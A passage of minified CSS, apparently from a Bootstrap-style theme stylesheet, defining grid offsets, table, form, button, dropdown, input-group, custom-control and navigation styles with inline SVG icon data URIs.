100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid hsla(0,0%,63%,.25)}.table thead th{vertical-align:bottom;border-bottom:2px solid hsla(0,0%,63%,.25)}.table tbody+tbody{border-top:2px solid hsla(0,0%,63%,.25)}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid hsla(0,0%,63%,.25)}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#878787}.thead-default th{color:#acaaa6;background-color:hsla(0,0%,63%,.25)}.table-inverse{color:#fff;background-color:#878787}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#fff}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#acaaa6;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#acaaa6;background-color:#fff;border-color:#98dae9;outline:none}.form-control::placeholder{color:hsla(0,0%,63%,.25);opacity:1}.form-control:disabled,.form-control[readonly]{background-color:hsla(0,0%,63%,.25);opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#acaaa6;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(.5rem - 1px * 2);padding-bottom:calc(.5rem - 1px * 2);margin-bottom:0}.col-form-label-lg{padding-top:calc(.75rem - 1px * 2);padding-bottom:calc(.75rem - 1px * 2);font-size:.9375rem}.col-form-label-sm{padding-top:calc(.25rem - 1px * 2);padding-bottom:calc(.25rem - 1px * 2);font-size:.875rem}.col-form-legend{font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.5rem}.form-check.disabled .form-check-label{color:#acaaa6;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;background-size:1.125rem 1.125rem}.has-success .col-form-label,.has-success .custom-control,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%234cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .col-form-label,.has-warning .custom-control,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .col-form-label,.has-danger .custom-control,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{-js-display:flex;display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{-js-display:flex;display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{-js-display:flex;display:flex;align-items:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-js-display:flex;display:flex;align-items:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 2px rgba(47,181,210,.25)}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{background-color:#2fb5d2}.btn-primary,.btn-primary:hover{color:#fff;border-color:transparent}.btn-primary:hover{background-color:#2592a9}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2fb5d2;border-color:transparent}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#2592a9;background-image:none;border-color:transparent}.btn-secondary{background-color:hsla(0,0%,63%,.25)}.btn-secondary,.btn-secondary:hover{color:#414141;border-color:transparent}.btn-secondary:hover{background-color:hsla(0,0%,53%,.25)}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:hsla(0,0%,63%,.25);border-color:transparent}.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#414141;background-color:hsla(0,0%,53%,.25);background-image:none;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;background-image:none;border-color:#389252}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ff9a52;border-color:#ff9a52}.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;background-image:none;border-color:#ff7615}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;background-image:none;border-color:#ff0f0f}.btn-outline-primary{color:#2fb5d2;background-image:none;background-color:transparent;border-color:#2fb5d2}.btn-outline-primary:hover{color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(47,181,210,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#2fb5d2;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.btn-outline-secondary{color:transparent;background-image:none}.btn-outline-secondary,.btn-outline-secondary:hover{background-color:transparent;border-color:transparent}.btn-outline-secondary:hover{color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:transparent;background-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary:active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info.active,.btn-outline-info:active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#4cbb6c;background-color:transparent}.btn-outline-success.active,.btn-outline-success:active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ff9a52;background-color:transparent}.btn-outline-warning.active,.btn-outline-warning:active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger:hover{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ff4c4c;background-color:transparent}.btn-outline-danger.active,.btn-outline-danger:active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-link{font-weight:400;color:#2fb5d2;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled{color:hsla(0,0%,63%,.25)}.btn-link:disabled:focus,.btn-link:disabled:hover{text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#878787;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:hsla(0,0%,63%,.25)}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#878787;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#7a7a7a;background-color:#f7f7f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#2fb5d2}.dropdown-item.disabled,.dropdown-item:disabled{color:hsla(0,0%,63%,.25);cursor:not-allowed;background-color:transparent}.show>.dropdown-menu{display:block}.show>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:hsla(0,0%,63%,.25);white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:0 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group,.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{-js-display:flex;display:flex;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-vertical{display:inline-flex;flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;-js-display:flex;display:flex;width:100%}.input-group .form-control{position:relative;z-index:2;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{-js-display:flex;display:flex;flex-direction:column;justify-content:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#acaaa6;text-align:center;background-color:hsla(0,0%,63%,.25);border:1px solid rgba(0,0,0,.15);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative;flex:1}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-flex;min-height:1.5rem;padding-left:1.5rem;margin-right:1rem;cursor:pointer}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#2fb5d2}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 1px #fff,0 0 0 3px #2fb5d2}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#c2e9f2}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:hsla(0,0%,63%,.25)}.custom-control-input:disabled~.custom-control-description{color:hsla(0,0%,63%,.25);cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#2fb5d2;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked{-js-display:flex;display:flex;flex-direction:column}.custom-controls-stacked .custom-control{margin-bottom:.25rem}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.25;color:#acaaa6;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#98dae9;outline:none}.custom-select:focus::-ms-value{color:#acaaa6;background-color:#fff}.custom-select:disabled{color:hsla(0,0%,63%,.25);cursor:not-allowed;background-color:hsla(0,0%,63%,.25)}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;margin-bottom:0;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;height:2.5rem;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#acaaa6;pointer-events:none;user-select:none;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#acaaa6;background-color:hsla(0,0%,63%,.25);border:1px solid rgba(0,0,0,.15);border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{-js-display:flex;display:flex;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5em 1em}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:hsla(0,0%,63%,.25);cursor:not-allowed}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:hsla(0,0%,63%,.25) hsla(0,0%,63%,.25) #ddd}.nav-tabs .nav-link.disabled{color:hsla(0,0%,63%,.25);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#acaaa6;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-item.show .nav-link,.nav-pills .nav-link.active{color:#fff;cursor:default;background-color:#2fb5d2}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex:1 1 100%;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;-js-display:flex;display:flex;flex-direction:column;padding:.5rem 1rem}.navbar-brand{display:inline-block;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{-js-display:flex;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav 